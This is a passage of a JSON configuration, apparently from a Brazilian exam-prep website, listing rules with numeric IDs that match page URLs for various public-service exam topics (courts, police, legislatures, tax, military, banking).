206211611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6013664202072435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba-tribunal-de-justica-da-bahia-tecnico-judiciario-area-administrativa"}},{"url":{"i_contains":"tj-ba-tribunal-de-justica-do-estado-da-bahia-conhecimentos-especificos-para-o-cargo-de-tecnico-judiciario-escrevente-de-cartorio-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"6798899406800742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"6618736014840929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"9891188664239593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6765769486807443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9690095694398936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"serpro"}}]},{"url":{"i_contains":""}}]},"id":"6133143840120676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"9575291539179878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-al"}}]},{"url":{"i_contains":""}}]},"id":"6269583109799522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-sc"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-rn-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-pi"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-am-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-inscricoes-prorrogadas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-inscricoes-reabertas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-novo-cronograma-breve"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-adiado-para-aumento-de-vagas"}}]},{"url":{"i_contains":""}}]},"id":"6268072426625203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pgdf-procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"5959197497518165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj-procuradoria-geral-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"9477363525667436"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpdf-defensoria-publica-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6402234023202991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp-ministerio-publico-do-estado-de-sao-paul"}}]},{"url":{"i_contains":""}}]},"id":"6413560872037568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"6860344020665565"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj-superior-tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"6760856307257663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rr-ministerio-publico-do-estado-de-roraima"}}]},{"url":{"i_contains":""}}]},"id":"6850361464987661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crefito-7-conselho-regional-de-fisioterapia-e-terapia-ocupacional-da-7-regiao"}}]},{"url":{"i_contains":""}}]},"id":"9591731987568542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-sp-defensoria-publica-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"6994810243880359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"core-pb-conselho-regional-dos-representantes-comerciais-no-estado-da-paraiba"}}]},{"url":{"i_contains":""}}]},"id":"6455767014479851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preparacao-total-delegado-de-policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6469154363144391"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-rs-defensoria-publica-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"6529539547082907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-mg-defensoria-publica-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"6286435688076278"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjdft-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ms-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rn-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pge-mt-procurador"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjpb-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-trt-11-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"6361837607243679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-rr-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-es-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-to"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rs-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ap-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-agu"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-pa-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rr-defensor"}}]},{"url":{"i_contains":""}}]},"id":"9591667494240435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse-tres-concurso-unificado"}}]},{"url":{"i_contains":""}}]},"id":"6364822946965080"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5674941265939726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/legislativa"}}]},{"url":{"i_contains":""}}]},"id":"6404742229578958"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/alema"}}]},{"url":{"i_contains":""}}]},"id":"6797710980248470"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-guarulhos-sp"}}]},{"url":{"i_contains":""}}]},"id":"6412218918841816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-fazenda-rio-grande-pr"}}]},{"url":{"i_contains":""}}]},"id":"5845776348855653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prefeitura-de-videira-sc"}}]},{"url":{"i_contains":""}}]},"id":"5655244487912634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-feira-de-santana-ba"}}]},{"url":{"i_contains":""}}]},"id":"6199385696826763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}}]},{"url":{"i_contains":""}}]},"id":"6331094117004473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-classificacao-tecnico-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-alteracao-vagas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-final-homologado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-convocacao-etapas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-discursiva"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-federal-nomeacoes-analistas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-homologacao-resultado-final"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/resultado-senado"}}]},{"url":{"i_contains":""}}]},"id":"6327601757308782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajusta-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-2023-autorizacao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-precisa-saber"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-requisitos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-beneficios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-camaras"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos-como-estudar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}}]},{"url":{"i_contains":""}}]},"id":"6322530451175480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-baixe-o-regimento-interno-em-questoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-comissao-temporaria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-nomeacoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajuste-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-como-estudar-atualidades"}}]},{"url":{"i_contains":""}}]},"id":"6497716653605579"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-itatiba-sp"}}]},{"url":{"i_contains":""}}]},"id":"6680039668684954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-camacari-ba"}}]},{"url":{"i_contains":""}}]},"id":"5759225427512090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-tremembe-sp"}}]},{"url":{"i_contains":""}}]},"id":"6510128835718236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-nilopolis-rj"}}]},{"url":{"i_contains":""}}]},"id":"6110099792449077"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-eldorado-sp"}}]},{"url":{"i_contains":""}}]},"id":"6942119585853427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-nova-mamore-ro"}}]},{"url":{"i_contains":""}}]},"id":"6328974193851790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-volta-redonda-rj"}}]},{"url":{"i_contains":""}}]},"id":"6226818437436714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-uberlandia-mg"}}]},{"url":{"i_contains":""}}]},"id":"6354393041319535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-ce-assembleia-legislativa-do-estado-do-ceara"}}]},{"url":{"i_contains":""}}]},"id":"6291147714254081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alap-assembleia-legislativa-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"5828469240588783"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepi-assembleia-legislativa-do-estado-do-piaui"}}]},{"url":{"i_contains":""}}]},"id":"9827076890665897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepe-assembleia-legislativa-do-estado-de-pernambuco"}}]},{"url":{"i_contains":""}}]},"id":"6285333191586030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"almg-assembleia-legislativa-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"7317835328245427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-to-assembleia-legislativa-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"6365685130190789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-rn-assembleia-legislativa-do-estado-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"6300695416682361"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"5665771476856242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-diadema-sp"}}]},{"url":{"i_contains":""}}]},"id":"6183883268390972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-natal"}}]},{"url":{"i_contains":""}}]},"id":"6059756460800002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-boquim-se"}}]},{"url":{"i_contains":""}}]},"id":"6122585524518136"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-pelotas-rs"}}]},{"url":{"i_contains":""}}]},"id":"6773452709355538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-ramilandia-pr"}}]},{"url":{"i_contains":""}}]},"id":"6594908550529657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-aguas-da-prata-sp"}}]},{"url":{"i_contains":""}}]},"id":"6740641825992534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-taubate-sp"}}]},{"url":{"i_contains":""}}]},"id":"6592117607510905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-curionopolis-pa"}}]},{"url":{"i_contains":""}}]},"id":"6281949181926174"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}}]},{"url":{"i_contains":""}}]},"id":"6093674640755371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ale-rr"}}]},{"url":{"i_contains":""}}]},"id":"6318102964943365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/almg"}}]},{"url":{"i_contains":""}}]},"id":"23958339983753103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6457429110982653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"concursos-saude"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"ses-"}},{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6488435581195475"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"6296274137153244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seed-pr"}}]},{"url":{"i_contains":""}}]},"id":"5998468566928149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prf"}},{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"6905164412844430"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6564472776937599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"9278160898921252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmmg"}},{"url":{"i_contains":"pm-mg"}}]},{"url":{"i_contains":""}}]},"id":"6269907449769600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6618962251481707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-mg"}},{"url":{"i_contains":"pmmg"}}]},{"url":{"i_contains":""}}]},"id":"5613587212075063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"6165387163538114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6082487198514557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/oab.grancursosonline.com.br\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"9024088724298514"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"8280938871977389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada-concursos\/"}},{"url":{"i_contains":"assinatura-ilimitada-concursos"}}]},{"url":{"i_contains":""}}]},"id":"5645808908831162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"7736201159783888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"5216623385080161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias "}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"curso-completo-residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"4940242169432599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"minist\u00e9rio+publico"}},{"url":{"i_contains":"concurso-mp"}}]},{"url":{"i_contains":""}}]},"id":"5382552001801071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}},{"url":{"i_contains":"concurso-inss"}}]},{"url":{"i_contains":""}}]},"id":"7600483546693511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364603666896292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5300463030042122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5894996673861221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7656514567752516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sc"}}]},{"url":{"i_contains":""}}]},"id":"4483164918464467"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cge"}},{"url":{"i_contains":"controladoria-geral-do-estado"}},{"url":{"i_contains":"concurso-cge"}},{"url":{"i_contains":"\/concurso-cgmjp"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"\/concurso-controladoria-geral-"}},{"url":{"i_contains":"\/controladoria-geralpi"}}]},{"url":{"i_contains":""}}]},"id":"4496881373698355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"concurso-tcu"}},{"url":{"i_contains":"\/concurso-tcu-edital-publicado"}},{"url":{"i_contains":"\/tribunal-de-contas-da-uniao-tcu"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo-area-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-conhecimentos-especificos-para-o-cargo-de-auditor-federal-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"5092554920771812"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concursos-controladoria"}},{"url":{"i_contains":"concursos-controle"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-e-gestao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"age"}},{"url":{"i_contains":"cg"}},{"url":{"i_contains":"controle-gestao"}}]},{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"cgu-controladoria-geral-da-uniao-auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"\/cgu-controladoria-geral-da-uniao"}},{"url":{"i_contains":"\/concursos-gestao-publica"}},{"url":{"i_contains":"\/controle-gestao"}}]},{"url":{"i_contains":""}}]},"id":"5123422997674678"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"concurso-marinha-cp-cap"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil"}},{"url":{"i_contains":"concursos\/marinha"}}]}]},"id":"4686335208078741"},{"rule":{"and":[{"or":[{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro "}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}}]},{"url":{"i_contains":""}}]},"id":"6688104217896831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"espcex"}},{"url":{"i_contains":"edital-espcex\/"}},{"url":{"i_contains":"concurso-espcex"}},{"url":{"i_contains":"exercito-brasileiro"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas-sargento"}},{"url":{"i_contains":"exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"exercito-espcex-escola-preparatoria-de-cadetes-do-exercito"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito-curso-de-formacao-de-oficiais-do-quadro-complementar"}}]},{"url":{"i_contains":""}}]},"id":"5232897040057032"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}}]},{"url":{"i_contains":""}}]},"id":"4573713179348785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"Auditor+Federal+de+Finan\u00e7as"}}]},{"url":{"i_contains":""}}]},"id":"4613783748737401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJ"}},{"url":{"i_contains":"TRIBUNAIS"}},{"url":{"i_contains":"Tribunal de justi\u00e7a"}}]},{"url":{"i_contains":""}}]},"id":"4557134907663423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pc-mg-carreiras"}},{"url":{"i_contains":"minas-gerais"}},{"url":{"i_contains":"pc-mg"}},{"url":{"i_contains":"concurso-pc-mg-carreiras-administrativas-iminente\/"}},{"url":{"i_contains":"\/pc-mg-policia-civil-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"4303999723055126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado"}},{"url":{"i_contains":"bombeiro"}},{"url":{"i_contains":"cbm"}}]},{"url":{"i_contains":""}}]},"id":"4378462502236997"},{"rule":{"and":[{"or":[{"url":{"eq":"ibama"}},{"url":{"eq":"icmbio"}}]},{"url":{"i_contains":""}}]},"id":"4306810032742554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura-e-ministerios-publicos-dos-estados"}},{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"ju\u00edz"}}]},{"url":{"i_contains":""}}]},"id":"4329775683772238"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4161382920657473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"pedagogia"}},{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"coordenador-pedagogico"}}]},{"url":{"i_contains":""}}]},"id":"4306095992804506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"PC-"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc-"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"escrivao-de-policia"}}]},{"url":{"i_contains":""}}]},"id":"6425411567469779"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4341031379269321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp "}},{"url":{"i_contains":"tribunal-de-justica-de-sao-paulo"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"4544900752227101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras\/tribunais"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}}]},{"url":{"i_contains":""}}]},"id":"3982946138482449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"-fiscal-"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"fiscal-estadual"}},{"url":{"i_contains":"sefa"}}]},{"url":{"i_contains":""}}]},"id":"4103821773049638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"sefa"}},{"url":{"i_contains":"fiscal-federal"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-estadual"}}]},{"url":{"i_contains":""}}]},"id":"4345278222208370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"-bacen-"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"4258553400850196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-ap"}},{"url":{"i_contains":"ministerio-publico-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"4350827404980547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}},{"url":{"i_contains":"mp"}},{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4204050822981332"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"carreiras-bancarias"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"cef"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"brb"}}]},{"url":{"i_contains":""}}]},"id":"4193693727343836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}},{"url":{"i_contains":"agente-comercial"}},{"url":{"i_contains":""}},{"url":{"i_contains":"pacotaco-teorico"}},{"url":{"i_contains":""}